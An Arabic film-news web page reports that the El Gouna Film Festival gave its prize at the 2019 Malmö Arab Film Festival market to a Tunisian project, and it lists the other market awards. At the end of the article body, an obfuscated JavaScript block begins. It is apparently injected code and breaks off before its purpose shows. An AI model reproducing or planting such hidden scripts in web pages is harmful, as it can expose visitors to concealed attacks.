<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/" title="“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/1712394427-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/" title="“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026">“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/" title="هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/605694223_1423704919108768_3338732546844136183_n_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/" title="هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/" title="ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Melania_2026_003-37be6cb8937b45849a4cda4e85dfacd7-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/" title="ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية"><img src="https://cine-philia.com/wp-content/uploads/2026/01/dc936c46-24cc-4125-8da5-5d96e8e2bfb1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/telechargement-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-4008" class="post-4008 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">مهرجان الجونة السينمائي يمنح جائزته في سوق مالمو للسينما العربية للمشروع التونسي “قبل ما يفوت الفوت”</span></div>			<header class="entry-header">
				<h1 class="entry-title">مهرجان الجونة السينمائي يمنح جائزته في سوق مالمو للسينما العربية للمشروع التونسي “قبل ما يفوت الفوت”</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/pdj/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2019-10-10T11:36:55+01:00">10 أكتوبر، 2019</time><time class="updated" datetime="2019-10-10T11:38:29+01:00">10 أكتوبر، 2019</time></a></span><span class="post-view">1429</span><span class="comments-count"><a href="https://cine-philia.com/2019/10/10/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%85%d9%86%d8%ad-%d8%ac%d8%a7%d8%a6%d8%b2%d8%aa%d9%87-%d9%81/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20الجونة%20السينمائي%20يمنح%20جائزته%20في%20سوق%20مالمو%20للسينما%20العربية%20للمشروع%20التونسي%20“قبل%20ما%20يفوت%20الفوت”&amp;url=https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20الجونة%20السينمائي%20يمنح%20جائزته%20في%20سوق%20مالمو%20للسينما%20العربية%20للمشروع%20التونسي%20“قبل%20ما%20يفوت%20الفوت”%20-%20https%3A%2F%2Fcine-philia.com%2F2019%2F10%2F10%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2588%25d9%2586%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%258a%25d9%2585%25d9%2586%25d8%25ad-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25aa%25d9%2587-%25d9%2581%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1810" height="1104" src="https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1.jpg 1810w, https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1-300x183.jpg 300w, https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1-768x468.jpg 768w, https://cine-philia.com/wp-content/uploads/2019/10/Winners-of-MAFF-1-1024x625.jpg 1024w" sizes="(max-width: 1810px) 100vw, 1810px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">ضمن مساعيه لدعم السينما العربية داخل الوطن العربي وخارجه يمنح مهرجان الجونة السينمائي جائزة لفيلم سينمائي عربي في مرحلة ما بعد الإنتاج في سوق مهرجان مالمو للسينما العربية في دورته الخامسة المقامة في الفترة ما بين 5 وحتى 8 أكتوبر/تشرين الأول 2019. ذهبت جائزة المهرجان هذا العام إلى الفيلم التونسي في مرحلة ما بعد الإنتاج “قبل ما يفوت الفوت”. الفيلم من إنتاج محمد على بن حمراء ومن إخراج: مجدي لخضر.</p>
<p style="text-align: justify;">سوق مهرجان مالمو للسينما العربي منصة فريدة من نوعها لصناعة السينما في شمال أوروبا والعالم العربي، تهدف إلى تحفيز التعاون والإنتاج المشترك وفرص التوزيع بين المنطقتين. بينما يجمع منتدى المهرجان بين المنتجين وصناديق الدعم والموزعين السينمائيين من خلال الندوات وورش العمل والحوارات النقاشية.</p>
<p style="text-align: justify;">استقبلت الدورة الخامسة من سوق ومنتدى مهرجان مالمو للسينما العربية، جسر الإنتاج المشترك للأفلام الروائية والتسجيلية الطويلة والقصيرة، أكثر من 54 مشروعًا من الدول العربية والسويد وشمال أوروبا في مرحلة التطوير و45 فيلمًا متقدمة في مرحلة ما بعد الإنتاج ووصل إجمالي المشاريع والأفلام المقدمة نحو 99 مشروعًا. اختار مهرجان مالمو هذا العام 22 مشروعًا وفيلمًا للتنافس على جوائز السوق والمنتدى وهي كالآتي:</p>
<p style="text-align: justify;">واختتم مهرجان مالمو للسينما العربية فعاليات السوق الخاصة به بحفل توزيع جوائز السوق المقدمة من المهرجان ومن شركائه ورعاته أيضًا والتي تبلغ نحو 110 ألف دولار أمريكي، وقد جاءت جوائز صندوق الدعم كما يلي:</p>
<p style="text-align: justify;">جوائز مشروعات الأفلام القصيرة في مرحلة التطوير</p>
<p style="text-align: justify;">– جائزة فيلم سينترم لخدمات المونتاج بقيمة 30 ألف كرون سويدي لمشروع “حبيب والحرامي” من إخراج: نورس صقر.</p>
<p style="text-align: justify;">– جائزة مهرجان الأقصر للسينما الأفريقية بقيمة 2000 دولار أمريكي لمشروع “القمع” من لبنان من إخراج: مايك مالاجاليان</p>
<p style="text-align: justify;">– جائزة فيلم سكونه بقيمة 3000 دولار أمريكي لمشروع “سيرة شخصية” من السويد من إخراج: باسم نبهان.</p>
<p style="text-align: justify;">جوائز الفيلم الوثائقي الطويل في مرحلة التطوير</p>
<p style="text-align: justify;">– جائزة معهد الفيلم السويدي بقيمة 75 ألف كرون سويدي لمشروع “البحث عن سعدة” من فلسطين من إخراج: عرين عمري.</p>
<p style="text-align: justify;">جوائز الفيلم الروائي الطويل في مرحلة التطوير</p>
<p style="text-align: justify;">– جائزة معهد الفيلم السويدي بقيمة 150 ألف كرون سويدي لمشروع “لكي يتنفس البحر” من الأردن من إخراج: زين دريعي.</p>
<p style="text-align: justify;">جوائز الفيلم الوثائقي الطويل في مرحلة ما بعد الإنتاج</p>
<p style="text-align: justify;">– جائزة تيم وان بروداكشنز لخدمات تصميم ومزج الصوت والمونتاج بقيمة 2000 دولار أمريكي لمشروع “كباتن الزعتري” من إخراج: علي العربي.</p>
<p style="text-align: justify;">– جائزة اتحاد الفنانين العرب بقيمة 2000 دولار أمريكي لمشروع “المعلقات” من المغرب من إخراج: مريم عدو.</p>
<p style="text-align: justify;">– جائزة إيماجيناريوم بقيمة 3000 دولار أمريكي لمشروع “جزائرهم” من إخراج: لينا سولم.</p>
<p style="text-align: justify;">جوائز الفيلم الروائي الطويل في مرحلة ما بعد الإنتاج</p>
<p style="text-align: justify;">– جائزة ريد ستار بقيمة 3000 دولار أمريكي لمشروع “ميكا” من إخراج: إسماعيل فروخي.</p>
<p style="text-align: justify;">– جائزة تيم وان برودكشنز بقيمة 3000 دولار أمريكي لمشروع “من أجل القضية” من المغرب من إخراج: حسن بنجلون.</p>
<p style="text-align: justify;">– جائزة ذا سيل خدمات مونتاج بقيمة 10000 دولار أمريكي لمشروع “ميكا” من إخراج: إسماعيل فروخي.</p>
<p style="text-align: justify;">– جائزة ذا سيل تصحيح ألوان بقيمة 10000 دولار أمريكي لمشروع “ميكا” من إخراج: إسماعيل فروخي.</p>
<p style="text-align: justify;">– جائزة مهرجان الجونة السينمائي بقيمة 5000 دولار أمريكي لمشروع “قبل ما يفوت الفوت” من تونس من إخراج: مجدي لخضر.</p>
<p style="text-align: justify;">– جائزة ليث برودكشن لخدمات مزج الصوت لمدة 15 يوم بقيمة 12000 دولار أمريكي لمشروع “قلتلك خلص” من لبنان من إخراج: إيلي خليفة.</p>
<p style="text-align: justify;">– جائزة ماد سولوشنز خدمات توزيع وتسويق بقيمة 20000 دولار أمريكي لمشروع “نساء الجناح ج” من المغرب من إخراج: محمد نظيف.</p>
<p style="text-align: justify;">
<p><strong>سينفيليا</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 